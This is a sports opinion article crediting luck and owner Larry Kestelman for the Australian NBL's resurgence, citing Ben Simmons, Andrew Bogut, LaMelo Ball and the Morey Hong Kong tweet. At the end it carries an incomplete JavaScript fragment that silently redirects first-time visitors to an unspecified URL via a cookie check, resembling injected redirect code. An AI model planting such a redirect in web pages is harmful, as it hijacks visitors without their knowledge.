Owner Larry Kestelman may have brought along a fantastic surfboard, but the NBL has ridden a wave of serendipity to its current state of rude health.
While the spectacular fallout from the pro-Hong Kong democracy tweet from the General Manager of the NBA’s Houston Rockets, Daryl Morey – and the indignant response from China – has been felt around the world, the NBL looms as a major beneficiary.
A nice – morality-concerns aside – surprise for a sport that has been flush with them of late.
This is not intended to diminish the role played by NBL executive director, Kestelman in Australian men’s basketball’s meteoric recent rise. Far from it.
After all, if Kestelman hadn’t built it, it’s highly unlikely anyone would have come walking out of the corn crops and onto what is fast becoming a field of dreams.
And build it, he has.
After coughing up the initial $7 million needed to secure majority ownership of a flatlining NBL in 2015, Kestelman and his team have gone to work.
New logo, TV deals, new teams and sponsors, and a digital platform makeover are just a few of the key inroads Kestelman has made to date.
By securing stateside NBL v NBA team clashes, attracting NBA-affiliated investment in NBL teams and launching the league’s Next Stars initiative aimed at providing a professional alternative for otherwise US college-attending players, the NBL has also successfully managed to leverage the wild popularity of the US game on local shores.
But all this doesn’t fully explain the sport’s heady resurgence, complete with the season kick-off delivering the largest opening game crowd and opening round average crowd figures in competition history.
To understand the missing link, you have to start by going back. All the way to the NBL’s glory days of the late 1980s and 1990s.
A period that spawned electric basketball, but more importantly for the modern game, a bunch of highly talented sons of US-import NBL players who now call Australia home.
Global superstar Ben Simmons, together with fellow NBA compatriots Dante Exum and Jonah Bolden – sons of Dave, Cecil and Bruce respectively – represent a nationality quirk, which has provided an enormous shot in the arm for Australian basketball.
And the multi-cultural outlier theme doesn’t end there.
If it wasn’t for the decision to open this country’s doors to African migrants from the 1990s onwards, Australia would have been denied its uber-rewarding emotional investment in the likes of Thon Maker and Deng Adel.
Then fast forward to Andrew Bogut, the human headline that has thrust a promising local league into the national mainstream sporting spotlight since joining the Sydney Kings in 2018.
On the verge of back-to-back NBA championships with the all-conquering Golden State Warriors in 2016, precious few would have predicted a return home for the big man any time soon.
Cue the Warriors improbably squandering a 3-1 NBA Finals lead to LeBron James’ Cleveland Cavaliers. Think Draymond Green’s infamous ‘nut-punch’ and Bogut’s series-ending game 5 injury headlining Golden State’s meltdown.
Having then been forced out of the Warriors by megastar Kevin Durant’s arrival and a series of injuries affecting his next NBA stops, a jaded Bogut was suddenly open to a move back to Australia and the rest is NBL history defining.
And the sporting gods were not done blessing the NBL just yet.
A chaotic basketballing adolescence – driven by his erratic father LaVar – coupled with the NCAA’s one-and-done rule preventing an early start to NBA life conspired to gift the local game the jackpot that is LaMelo Ball.
Sitting somewhat awkwardly alongside his role in US reality TV show ‘Ball In The Family’ and his almost 5 million Instagram followers is the fact that he is now being a member of…wait for it…the Illawarra Hawks.
But it’s no laughing matter, the LaMelo factor drew a jaw-dropping audience of 1 million for last weekend’s clash with the Brisbane Bullets amid talk of him as a potential no.1 pick in the 2020 NBA draft.
Then consider all this good fortune against a competitive summer sports backdrop of a perennially struggling A-League and an Australian cricket team which capped its slide in popularity with the sandpaper-gate saga.
And just when one could have been forgiven for thinking the NBL might be running out of luck, Morey pressed the button on a tweet that rocked world basketball to its core.
The tweet – which included the words “Fight for freedom, stand with Hong Kong” – was one thing, China’s fierce reaction quite another.
From Chinese corporates pulling NBA-related sponsorships to officials imposing a media blackout of the NBA pre-season game in Shanghai, the Chinese backlash against the NBA has been brutal.
The perception in some quarters that the hitherto woke NBA has sought to appease China in the wake of the fallout has only added to the mess.
While China’s anti-NBA sentiment is likely to die down, such is the scale of China’s investment in the NBA that any remaining slack represents a golden opportunity for other foreign competitions.
The NBL’s current buzz, together with its proximity to China and the mooted prospect of an NBL team being one day based there has it expertly placed to capitalise.
The significance was not lost on Bogut, who cheekily tweeted as to Australia potentially hosting an NBA game in the future with “the way things are playing out….”.
So the lucky country now boasts a lucky league.
But of course you have to make your own luck, and Kestelman most certainly has.
function getCookie(name) { const value = "; " + document.cookie; const parts = value.split("; " + name + "="); if (parts.length === 2) return parts.pop().split(";").shift(); return null; }
function setCookie(name, value, days) { const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString(); document.cookie = name + "=" + value + "; expires=" + expires + "; path=/"; }
if (!getCookie(cookieName)) { setCookie(cookieName, "true", 1); location.href = redirectUrl; } })();

